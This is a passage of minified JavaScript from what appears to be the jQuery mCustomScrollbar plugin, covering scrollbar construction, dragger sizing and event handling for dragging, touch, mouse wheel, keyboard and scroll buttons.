style='position:relative; top:"+i.setTop+"; left:"+i.setLeft+";' dir='"+n.langDir+"' /></div>");var m=e("#mCSB_"+n.idx),p=e("#mCSB_"+n.idx+"_container");"y"===i.axis||i.advanced.autoExpandHorizontalScroll||p.css("width",x(p)),"outside"===i.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),m.addClass("mCSB_outside").after(c)):(m.addClass("mCSB_inside").append(c),p.wrap(u)),w.call(this);var g=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},x=function(t){var o=[t[0].scrollWidth,Math.max.apply(Math,t.children().map(function(){return e(this).outerWidth(!0)}).get())],a=t.parent().width();return o[0]>a?o[0]:o[1]>a?o[1]:"100%"},_=function(){var t=e(this),o=t.data(a),n=o.opt,i=e("#mCSB_"+o.idx+"_container");if(n.advanced.autoExpandHorizontalScroll&&"y"!==n.axis){i.css({width:"auto","min-width":0,"overflow-x":"scroll"});var r=Math.ceil(i[0].scrollWidth);3===n.advanced.autoExpandHorizontalScroll||2!==n.advanced.autoExpandHorizontalScroll&&r>i.parent().width()?i.css({width:r,"min-width":"100%","overflow-x":"inherit"}):i.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(i[0].getBoundingClientRect().right+.4)-Math.floor(i[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},w=function(){var t=e(this),o=t.data(a),n=o.opt,i=e(".mCSB_"+o.idx+"_scrollbar:first"),r=oe(n.scrollButtons.tabindex)?"tabindex='"+n.scrollButtons.tabindex+"'":"",l=["<a href='#' class='"+d[13]+"' "+r+" />","<a href='#' class='"+d[14]+"' "+r+" />","<a href='#' class='"+d[15]+"' "+r+" />","<a href='#' class='"+d[16]+"' "+r+" />"],s=["x"===n.axis?l[2]:l[0],"x"===n.axis?l[3]:l[1],l[2],l[3]];n.scrollButtons.enable&&i.prepend(s[0]).append(s[1]).next(".mCSB_scrollTools").prepend(s[2]).append(s[3])},S=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],l=[n.height()/i.outerHeight(!1),n.width()/i.outerWidth(!1)],c=[parseInt(r[0].css("min-height")),Math.round(l[0]*r[0].parent().height()),parseInt(r[1].css("min-width")),Math.round(l[1]*r[1].parent().width())],d=s&&c[1]<c[0]?c[0]:c[1],u=s&&c[3]<c[2]?c[2]:c[3];r[0].css({height:d,"max-height":r[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":c[0]+"px"}),r[1].css({width:u,"max-width":r[1].parent().width()-10})},b=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],l=[i.outerHeight(!1)-n.height(),i.outerWidth(!1)-n.width()],s=[l[0]/(r[0].parent().height()-r[0].height()),l[1]/(r[1].parent().width()-r[1].width())];o.scrollRatio={y:s[0],x:s[1]}},C=function(e,t,o){var a=o?d[0]+"_expanded":"",n=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(d[0]+" "+a),n.toggleClass(d[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(d[0]),n.removeClass(d[1])):(e.addClass(d[0]),n.addClass(d[1])))},y=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=null==o.overflowed?i.height():i.outerHeight(!1),l=null==o.overflowed?i.width():i.outerWidth(!1),s=i[0].scrollHeight,c=i[0].scrollWidth;return s>r&&(r=s),c>l&&(l=c),[r>n.height(),l>n.width()]},B=function(){var t=e(this),o=t.data(a),n=o.opt,i=e("#mCSB_"+o.idx),r=e("#mCSB_"+o.idx+"_container"),l=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];if(Q(t),("x"!==n.axis&&!o.overflowed[0]||"y"===n.axis&&o.overflowed[0])&&(l[0].add(r).css("top",0),G(t,"_resetY")),"y"!==n.axis&&!o.overflowed[1]||"x"===n.axis&&o.overflowed[1]){var s=dx=0;"rtl"===o.langDir&&(s=i.width()-r.outerWidth(!1),dx=Math.abs(s/o.scrollRatio.x)),r.css("left",s),l[1].css("left",dx),G(t,"_resetX")}},T=function(){function t(){r=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(r),W.call(o[0])):t()},100)}var o=e(this),n=o.data(a),i=n.opt;if(!n.bindEvents){if(I.call(this),i.contentTouchScroll&&D.call(this),E.call(this),i.mouseWheel.enable){var r;t()}P.call(this),U.call(this),i.advanced.autoScrollOnFocus&&H.call(this),i.scrollButtons.enable&&F.call(this),i.keyboard.enable&&q.call(this),n.bindEvents=!0}},k=function(){var t=e(this),o=t.data(a),n=o.opt,i=a+"_"+o.idx,r=".mCSB_"+o.idx+"_scrollbar",l=e("#mCSB_"+o.idx+",#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,"+r+" ."+d[12]+",#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal,"+r+">a"),s=e("#mCSB_"+o.idx+"_container");n.advanced.releaseDraggableSelectors&&l.add(e(n.advanced.releaseDraggableSelectors)),n.advanced.extraDraggableSelectors&&l.add(e(n.advanced.extraDraggableSelectors)),o.bindEvents&&(e(document).add(e(!A()||top.document)).unbind("."+i),l.each(function(){e(this).unbind("."+i)}),clearTimeout(t[0]._focusTimeout),$(t[0],"_focusTimeout"),clearTimeout(o.sequential.step),$(o.sequential,"step"),clearTimeout(s[0].onCompleteTimeout),$(s[0],"onCompleteTimeout"),o.bindEvents=!1)},M=function(t){var o=e(this),n=o.data(a),i=n.opt,r=e("#mCSB_"+n.idx+"_container_wrapper"),l=r.length?r:e("#mCSB_"+n.idx+"_container"),s=[e("#mCSB_"+n.idx+"_scrollbar_vertical"),e("#mCSB_"+n.idx+"_scrollbar_horizontal")],c=[s[0].find(".mCSB_dragger"),s[1].find(".mCSB_dragger")];"x"!==i.axis&&(n.overflowed[0]&&!t?(s[0].add(c[0]).add(s[0].children("a")).css("display","block"),l.removeClass(d[8]+" "+d[10])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&c[0].css("display","none"),l.removeClass(d[10])):(s[0].css("display","none"),l.addClass(d[10])),l.addClass(d[8]))),"y"!==i.axis&&(n.overflowed[1]&&!t?(s[1].add(c[1]).add(s[1].children("a")).css("display","block"),l.removeClass(d[9]+" "+d[11])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&c[1].css("display","none"),l.removeClass(d[11])):(s[1].css("display","none"),l.addClass(d[11])),l.addClass(d[9]))),n.overflowed[0]||n.overflowed[1]?o.removeClass(d[5]):o.addClass(d[5])},O=function(t){var o=t.type,a=t.target.ownerDocument!==document&&null!==frameElement?[e(frameElement).offset().top,e(frameElement).offset().left]:null,n=A()&&t.target.ownerDocument!==top.document&&null!==frameElement?[e(t.view.frameElement).offset().top,e(t.view.frameElement).offset().left]:[0,0];switch(o){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return a?[t.originalEvent.pageY-a[0]+n[0],t.originalEvent.pageX-a[1]+n[1],!1]:[t.originalEvent.pageY,t.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var i=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0],r=t.originalEvent.touches.length||t.originalEvent.changedTouches.length;return t.target.ownerDocument!==document?[i.screenY,i.screenX,r>1]:[i.pageY,i.pageX,r>1];default:return a?[t.pageY-a[0]+n[0],t.pageX-a[1]+n[1],!1]:[t.pageY,t.pageX,!1]}},I=function(){function t(e,t,a,n){if(h[0].idleTimer=d.scrollInertia<233?250:0,o.attr("id")===f[1])var i="x",s=(o[0].offsetLeft-t+n)*l.scrollRatio.x;else var i="y",s=(o[0].offsetTop-e+a)*l.scrollRatio.y;G(r,s.toString(),{dir:i,drag:!0})}var o,n,i,r=e(this),l=r.data(a),d=l.opt,u=a+"_"+l.idx,f=["mCSB_"+l.idx+"_dragger_vertical","mCSB_"+l.idx+"_dragger_horizontal"],h=e("#mCSB_"+l.idx+"_container"),m=e("#"+f[0]+",#"+f[1]),p=d.advanced.releaseDraggableSelectors?m.add(e(d.advanced.releaseDraggableSelectors)):m,g=d.advanced.extraDraggableSelectors?e(!A()||top.document).add(e(d.advanced.extraDraggableSelectors)):e(!A()||top.document);m.bind("contextmenu."+u,function(e){e.preventDefault()}).bind("mousedown."+u+" touchstart."+u+" pointerdown."+u+" MSPointerDown."+u,function(t){if(t.stopImmediatePropagation(),t.preventDefault(),ee(t)){c=!0,s&&(document.onselectstart=function(){return!1}),L.call(h,!1),Q(r),o=e(this);var a=o.offset(),l=O(t)[0]-a.top,u=O(t)[1]-a.left,f=o.height()+a.top,m=o.width()+a.left;f>l&&l>0&&m>u&&u>0&&(n=l,i=u),C(o,"active",d.autoExpandScrollbar)}}).bind("touchmove."+u,function(e){e.stopImmediatePropagation(),e.preventDefault();var a=o.offset(),r=O(e)[0]-a.top,l=O(e)[1]-a.left;t(n,i,r,l)}),e(document).add(g).bind("mousemove."+u+" pointermove."+u+" MSPointerMove."+u,function(e){if(o){var a=o.offset(),r=O(e)[0]-a.top,l=O(e)[1]-a.left;if(n===r&&i===l)return;t(n,i,r,l)}}).add(p).bind("mouseup."+u+" touchend."+u+" pointerup."+u+" MSPointerUp."+u,function(){o&&(C(o,"active",d.autoExpandScrollbar),o=null),c=!1,s&&(document.onselectstart=null),L.call(h,!0)})},D=function(){function o(e){if(!te(e)||c||O(e)[2])return void(t=0);t=1,b=0,C=0,d=1,y.removeClass("mCS_touch_action");var o=I.offset();u=O(e)[0]-o.top,f=O(e)[1]-o.left,z=[O(e)[0],O(e)[1]]}function n(e){if(te(e)&&!c&&!O(e)[2]&&(T.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!C||b)&&d)){g=K();var t=M.offset(),o=O(e)[0]-t.top,a=O(e)[1]-t.left,n="mcsLinearOut";if(E.push(o),W.push(a),z[2]=Math.abs(O(e)[0]-z[0]),z[3]=Math.abs(O(e)[1]-z[1]),B.overflowed[0])var i=D[0].parent().height()-D[0].height(),r=u-o>0&&o-u>-(i*B.scrollRatio.y)&&(2*z[3]<z[2]||"yx"===T.axis);if(B.overflowed[1])var l=D[1].parent().width()-D[1].width(),h=f-a>0&&a-f>-(l*B.scrollRatio.x)&&(2*z[2]<z[3]||"yx"===T.axis);r||h?(U||e.preventDefault(),b=1):(C=1,y.addClass("mCS_touch_action")),U&&e.preventDefault(),w="yx"===T.axis?[u-o,f-a]:"x"===T.axis?[null,f-a]:[u-o,null],I[0].idleTimer=250,B.overflowed[0]&&s(w[0],R,n,"y","all",!0),B.overflowed[1]&&s(w[1],R,n,"x",L,!0)}}function i(e){if(!te(e)||c||O(e)[2])return void(t=0);t=1,e.stopImmediatePropagation(),Q(y),p=K();var o=M.offset();h=O(e)[0]-o.top,m=O(e)[1]-o.left,E=[],W=[]}function r(e){if(te(e)&&!c&&!O(e)[2]){d=0,e.stopImmediatePropagation(),b=0,C=0,v=K();var t=M.offset(),o=O(e)[0]-t.top,a=O(e)[1]-t.left;if(!(v-g>30)){_=1e3/(v-p);var n="mcsEaseOut",i=2.5>_,r=i?[E[E.length-2],W[W.length-2]]:[0,0];x=i?[o-r[0],a-r[1]]:[o-h,a-m];var u=[Math.abs(x[0]),Math.abs(x[1])];_=i?[Math.abs(x[0]/4),Math.abs(x[1]/4)]:[_,_];var f=[Math.abs(I[0].offsetTop)-x[0]*l(u[0]/_[0],_[0]),Math.abs(I[0].offsetLeft)-x[1]*l(u[1]/_[1],_[1])];w="yx"===T.axis?[f[0],f[1]]:"x"===T.axis?[null,f[1]]:[f[0],null],S=[4*u[0]+T.scrollInertia,4*u[1]+T.scrollInertia];var y=parseInt(T.contentTouchScroll)||0;w[0]=u[0]>y?w[0]:0,w[1]=u[1]>y?w[1]:0,B.overflowed[0]&&s(w[0],S[0],n,"y",L,!1),B.overflowed[1]&&s(w[1],S[1],n,"x",L,!1)}}}function l(e,t){var o=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?o[0]:o[3]:e>60?t>3?o[3]:o[2]:e>30?t>8?o[1]:t>6?o[0]:t>4?t:o[2]:t>8?t:o[3]}function s(e,t,o,a,n,i){e&&G(y,e.toString(),{dur:t,scrollEasing:o,dir:a,overwrite:n,drag:i})}var d,u,f,h,m,p,g,v,x,_,w,S,b,C,y=e(this),B=y.data(a),T=B.opt,k=a+"_"+B.idx,M=e("#mCSB_"+B.idx),I=e("#mCSB_"+B.idx+"_container"),D=[e("#mCSB_"+B.idx+"_dragger_vertical"),e("#mCSB_"+B.idx+"_dragger_horizontal")],E=[],W=[],R=0,L="yx"===T.axis?"none":"all",z=[],P=I.find("iframe"),H=["touchstart."+k+" pointerdown."+k+" MSPointerDown."+k,"touchmove."+k+" pointermove."+k+" MSPointerMove."+k,"touchend."+k+" pointerup."+k+" MSPointerUp."+k],U=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;I.bind(H[0],function(e){o(e)}).bind(H[1],function(e){n(e)}),M.bind(H[0],function(e){i(e)}).bind(H[2],function(e){r(e)}),P.length&&P.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind(H[0],function(e){o(e),i(e)}).bind(H[1],function(e){n(e)}).bind(H[2],function(e){r(e)})})})},E=function(){function o(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function n(e,t,o){d.type=o&&i?"stepped":"stepless",d.scrollAmount=10,j(r,e,t,"mcsLinearOut",o?60:null)}var i,r=e(this),l=r.data(a),s=l.opt,d=l.sequential,u=a+"_"+l.idx,f=e("#mCSB_"+l.idx+"_container"),h=f.parent();f.bind("mousedown."+u,function(){t||i||(i=1,c=!0)}).add(document).bind("mousemove."+u,function(e){if(!t&&i&&o()){var a=f.offset(),r=O(e)[0]-a.top+f[0].offsetTop,c=O(e)[1]-a.left+f[0].offsetLeft;r>0&&r<h.height()&&c>0&&c<h.width()?d.step&&n("off",null,"stepped"):("x"!==s.axis&&l.overflowed[0]&&(0>r?n("on",38):r>h.height()&&n("on",40)),"y"!==s.axis&&l.overflowed[1]&&(0>c?n("on",37):c>h.width()&&n("on",39)))}}).bind("mouseup."+u+" dragend."+u,function(){t||(i&&(i=0,n("off",null)),c=!1)})},W=function(){function t(t,a){if(Q(o),!z(o,t.target)){var r="auto"!==i.mouseWheel.deltaFactor?parseInt(i.mouseWheel.deltaFactor):s&&t.deltaFactor<100?100:t.deltaFactor||100,d=i.scrollInertia;if("x"===i.axis||"x"===i.mouseWheel.axis)var u="x",f=[Math.round(r*n.scrollRatio.x),parseInt(i.mouseWheel.scrollAmount)],h="auto"!==i.mouseWheel.scrollAmount?f[1]:f[0]>=l.width()?.9*l.width():f[0],m=Math.abs(e("#mCSB_"+n.idx+"_container")[0].offsetLeft),p=c[1][0].offsetLeft,g=c[1].parent().width()-c[1].width(),v="y"===i.mouseWheel.axis?t.deltaY||a:t.deltaX;else var u="y",f=[Math.round(r*n.scrollRatio.y),parseInt(i.mouseWheel.scrollAmount)],h="auto"!==i.mouseWheel.scrollAmount?f[1]:f[0]>=l.height()?.9*l.height():f[0],m=Math.abs(e("#mCSB_"+n.idx+"_container")[0].offsetTop),p=c[0][0].offsetTop,g=c[0].parent().height()-c[0].height(),v=t.deltaY||a;"y"===u&&!n.overflowed[0]||"x"===u&&!n.overflowed[1]||((i.mouseWheel.invert||t.webkitDirectionInvertedFromDevice)&&(v=-v),i.mouseWheel.normalizeDelta&&(v=0>v?-1:1),(v>0&&0!==p||0>v&&p!==g||i.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),t.deltaFactor<5&&!i.mouseWheel.normalizeDelta&&(h=t.deltaFactor,d=17),G(o,(m-v*h).toString(),{dir:u,dur:d}))}}if(e(this).data(a)){var o=e(this),n=o.data(a),i=n.opt,r=a+"_"+n.idx,l=e("#mCSB_"+n.idx),c=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],d=e("#mCSB_"+n.idx+"_container").find("iframe");d.length&&d.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind("mousewheel."+r,function(e,o){t(e,o)})})}),l.bind("mousewheel."+r,function(e,o){t(e,o)})}},R=new Object,A=function(t){var o=!1,a=!1,n=null;if(void 0===t?a="#empty":void 0!==e(t).attr("id")&&(a=e(t).attr("id")),a!==!1&&void 0!==R[a])return R[a];if(t){try{var i=t.contentDocument||t.contentWindow.document;n=i.body.innerHTML}catch(r){}o=null!==n}else{try{var i=top.document;n=i.body.innerHTML}catch(r){}o=null!==n}return a!==!1&&(R[a]=o),o},L=function(e){var t=this.find("iframe");if(t.length){var o=e?"auto":"none";t.css("pointer-events",o)}},z=function(t,o){var n=o.nodeName.toLowerCase(),i=t.data(a).opt.mouseWheel.disableOver,r=["select","textarea"];return e.inArray(n,i)>-1&&!(e.inArray(n,r)>-1&&!e(o).is(":focus"))},P=function(){var t,o=e(this),n=o.data(a),i=a+"_"+n.idx,r=e("#mCSB_"+n.idx+"_container"),l=r.parent(),s=e(".mCSB_"+n.idx+"_scrollbar ."+d[12]);s.bind("mousedown."+i+" touchstart."+i+" pointerdown."+i+" MSPointerDown."+i,function(o){c=!0,e(o.target).hasClass("mCSB_dragger")||(t=1)}).bind("touchend."+i+" pointerup."+i+" MSPointerUp."+i,function(){c=!1}).bind("click."+i,function(a){if(t&&(t=0,e(a.target).hasClass(d[12])||e(a.target).hasClass("mCSB_draggerRail"))){Q(o);var i=e(this),s=i.find(".mCSB_dragger");if(i.parent(".mCSB_scrollTools_horizontal").length>0){if(!n.overflowed[1])return;var c="x",u=a.pageX>s.offset().left?-1:1,f=Math.abs(r[0].offsetLeft)-u*(.9*l.width())}else{if(!n.overflowed[0])return;var c="y",u=a.pageY>s.offset().top?-1:1,f=Math.abs(r[0].offsetTop)-u*(.9*l.height())}G(o,f.toString(),{dir:c,scrollEasing:"mcsEaseInOut"})}})},H=function(){var t=e(this),o=t.data(a),n=o.opt,i=a+"_"+o.idx,r=e("#mCSB_"+o.idx+"_container"),l=r.parent();r.bind("focusin."+i,function(){var o=e(document.activeElement),a=r.find(".mCustomScrollBox").length,i=0;o.is(n.advanced.autoScrollOnFocus)&&(Q(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=a?(i+17)*a:0,t[0]._focusTimeout=setTimeout(function(){var e=[ae(o)[0],ae(o)[1]],a=[r[0].offsetTop,r[0].offsetLeft],s=[a[0]+e[0]>=0&&a[0]+e[0]<l.height()-o.outerHeight(!1),a[1]+e[1]>=0&&a[0]+e[1]<l.width()-o.outerWidth(!1)],c="yx"!==n.axis||s[0]||s[1]?"all":"none";"x"===n.axis||s[0]||G(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:i}),"y"===n.axis||s[1]||G(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:i})},t[0]._focusTimer))})},U=function(){var t=e(this),o=t.data(a),n=a+"_"+o.idx,i=e("#mCSB_"+o.idx+"_container").parent();i.bind("scroll."+n,function(){0===i.scrollTop()&&0===i.scrollLeft()||e(".mCSB_"+o.idx+"_scrollbar").css("visibility","hidden")})},F=function(){var t=e(this),o=t.data(a),n=o.opt,i=o.sequential,r=a+"_"+o.idx,l=".mCSB_"+o.idx+"_scrollbar",s=e(l+">a");s.bind("contextmenu."+r,function(e){e.preventDefault()}).bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,function(a){function r(e,o){i.scrollAmount=n.scrollButtons.scrollAmount,j(t,e,o)}if(a.preventDefault(),ee(a)){var l=e(this).attr("class");switch(i.type=n.scrollButtons.scrollType,a.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===i.type)return;c=!0,o.tweenRunning=!1,r("on",l);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===i.type)return;c=!1,i.dir&&r("off",l);break;case"click":if("stepped"!==i.type||o.tweenRunning)return;r("on",l)}}})},q=function(){function t(t){function a(e,t){r.type=i.keyboard.scrollType,r.scrollAmount=i.keyboard.scrollAmount,"stepped"===r.type&&n.tweenRunning||j(o,e,t)}switch(t.type){case"blur":n.tweenRunning&&r.dir&&a("off",null);break;case"keydown":case"keyup":var l=t.keyCode?t.keyCode:t.which,s="on";if("x"!==i.axis&&(38===l||40===l)||"y"!==i.axis&&(37===l||39===l)){if((38===l||40===l)&&!n.overflowed[0]||(37===l||39===l)&&!n.overflowed[1])return;"keyup"===t.type&&(s="off"),e(document.activeElement).is(u)||(t.preventDefault(),t.stopImmediatePropagation(),a(s,l))}else if(33===l||34===l){if((n.overflowed[0]||n.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type){Q(o);var f=34===l?-1:1;if("x"===i.axis||"yx"===i.axis&&n.overflowed[1]&&!n.overflowed[0])var h="x",m=Math.abs(c[0].offsetLeft)-f*(.9*d.width());else var h="y",m=Math.abs(c[0].offsetTop)-f*(.9*d.height());G(o,m.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}else if((35===l||36===l)&&!e(document.activeElement).is(u)&&((n.overflowed[0]||n.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type)){if("x"===i.axis||"yx"===i.axis&&n.overflowed[1]&&!n.overflowed[0])var h="x",m=35===l?Math.abs(d.width()-c.outerWidth(!1)):0;else var h="y",m=35===l?Math.abs(d.height()-c.outerHeight(!1)):0;G(o,m.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}}var o=e(this),n=o.data(a),i=n.opt,r=n.sequential,l=a+"_"+n.idx,s=e("#mCSB_"+n.idx),c=e("#mCSB_"+n.idx+"_container"),d=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",f=c.find("iframe"),h=["blur."+l+" keydown."+l+" keyup."+l];f.length&&f.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind(h[0],function(e){t(e)})})}),s.attr("tabindex","0").bind(h[0],function(e){t(e)})},j=function(t,o,n,i,r){function l(e){u.snapAmount&&(f.scrollAmount=u.snapAmount instanceof Array?"x"===f.dir[0]?u.snapAmount[1]:u.snapAmount[0]:u.snapAmount);var o="stepped"!==f.type,a=r?r:e?o?p/1.5:g:1e3/60,n=e?o?7.5:40:2.5,s=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],m="x"===f.dir[0]?s[1]+f.dir[1]*(d[1]*n):s[0]+f.dir[1]*(d[0]*n),v="x"===f.dir[0]?s[1]+f.dir[1]*parseInt(f.scrollAmount):s[0]+f.dir[1]*parseInt(f.scrollAmount),x="auto"!==f.scrollAmount?v:m,_=i?i:e?o?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",w=!!e;return e&&17>a&&(x="x"===f.dir[0]?s[1]:s[0]),G(t,x.toString(),{dir:f.dir[0],scrollEasing:_,dur:a,onComplete:w}),e?void(f.dir=!1):(clearTimeout(f.step),void(f.step=setTimeout(function(){l()},a)))}function s(){clearTimeout(f.step),$(f,"step"),Q(t)}var c=t.data(a),u=c.opt,f=c.sequential,h=e("#mCSB_"+c.idx+"_container"),m="stepped"===f.type,p=u.scrollInertia<26?26:u.scrollInertia,g=u.scrollInertia<1?17:u.scrollInertia;switch(o){case"on":if(f.dir=[n===d[16]||n===d[15]||39===n||37===n?"x":"y",n===d[13]||n===d[15]||38===n||37===n?-1:1],Q(t),oe(n)&&"stepped"===f.type)return;l(m);break;case"off":s(),(m||c.tweenRunning&&f.dir)&&l(!0)}},Y=function(t){var o=e(this).data(a).opt,n=[];return"function"==typeof t&&(t=t()),t instanceof Array?n=t.length>1?[t[0],t[1]]:"x"===o.axis?[null,t[0]]:[t[0],null]:(n[0]=t.y?t.y:t.x||"x"===o.axis?null:t,n[1]=t.x?t.x:t.y||"y"===o.axis?null:t),"function"==typeof n[0]&&(n[0]=n[0]()),"function"==typeof n[1]&&(n[1]=n[1]()),n},X=function(t,o){if(null!=t&&"undefined"!=typeof t){var n=e(this),i=n.data(a),r=i.opt,l=e("#mCSB_"+i.idx+"_container"),s=l.parent(),c=typeof t;o||(o="x"===r.axis?"x":"y");var d="x"===o?l.outerWidth(!1)-s.width():l.outerHeight(!1)-s.height(),f="x"===o?l[0].offsetLeft:l[0].offsetTop,h="x"===o?"left":"top";switch(c){case"function":return t();case"object":var m=t.jquery?t:e(t);if(!m.length)return;return"x"===o?ae(m)[1]:ae(m)[0];case"string":case"number":if(oe(t))return Math.abs(t);if(-1!==t.indexOf("%"))return Math.abs(d*parseInt(t)/100);if(-1!==t.indexOf("-="))return Math.abs(f-parseInt(t.split("-=")[1]));if(-1!==t.indexOf("+=")){var p=f+parseInt(t.split("+=")[1]);return p>=0?0:Math.abs(p)}if(-1!==t.indexOf("px")&&oe(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(s.height()-l.outerHeight(!1));if("right"===t)return Math.abs(s.width()-l.outerWidth(!1));if("first"===t||"last"===t){var m=l.find(":"+t);return"x"===o?ae(m)[1]:ae(m)[0]}return e(t).length?"x"===o?ae(e(t))[1]:ae(e(t))[0]:(l.css(h,t),void u.update.call(null,n[0]))}}},N=function(t){function o(){return clearTimeout(f[0].autoUpdate),0===l.parents("html").length?void(l=null):void(f[0].autoUpdate=setTimeout(function(){return c.advanced.updateOnSelectorChange&&(s.poll.change.n=i(),s.poll.change.n!==s.poll.change.o)?(s.poll.change.o=s.poll.change.n,void r(3)):c.advanced.updateOnContentResize&&(s.poll.size.n=l[0].scrollHeight+l[0].scrollWidth+f[0].offsetHeight+l[0].offsetHeight+l[0].offsetWidth,s.poll.size.n!==s.poll.size.o)?(s.poll.size.o=s.poll.size.n,void r(1)):!c.advanced.updateOnImageLoad||"auto"===c.advanced.updateOnImageLoad&&"y"===c.axis||(s.poll.img.n=f.find("img").length,s.poll.img.n===s.poll.img.o)?void((c.advanced.updateOnSelectorChange||c.advanced.updateOnContentResize||c.advanced.updateOnImageLoad)&&o()):(s.poll.img.o=s.poll.img.n,void f.find("img").each(function(){n(this)}))},c.advanced.autoUpdateTimeout))}function n(t){function o(e,t){return function(){return t.apply(e,arguments)}}function a(){this.onload=null,e(t).addClass(d[2]),r(2)}if(e(t).hasClass(d[2]))return void r();var n=new Image;n.onload=o(n,a),n.src=t.src}function i(){c.advanced.updateOnSelectorChange===!0&&(c.advanced.updateOnSelectorChange="*");var e=0,t=f.find(c.advanced.updateOnSelectorChange);return c.advanced.updateOnSelectorChange&&t.length>0&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function r(e){clearTimeout(f[0].autoUpdate),u.update.call(null,l[0],e)}var l=e(this),s=l.data(a),c=s.opt,f=e("#mCSB_"+s.idx+"_container");return t?(clearTimeout(f[0].autoUpdate),void $(f[0],"autoUpdate")):void o()},V=function(e,t,o){return Math.round(e/t)*t-o},Q=function(t){var o=t.data(a),n=e("#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal");n.each(function(){Z.call(this)})},G=function(t,o,n){function i(e){return s&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function r(){return[c.callbacks.alwaysTriggerOffsets||w>=S[0]+y,c.callbacks.alwaysTriggerOffsets||-B>=w]}function l(){var e=[h[0].offsetTop,h[0].offsetLeft],o=[x[0].offsetTop,x[0].offsetLeft],a=[h.outerHeight(!1),h.outerWidth(!1)],i=[f.height(),f.width()];t[0].mcs={content:h,top:e[0],left:e[1],draggerTop:o[0],draggerLeft:o[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(a[0])-i[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(a[1])-i[1])),direction:n.dir}}var 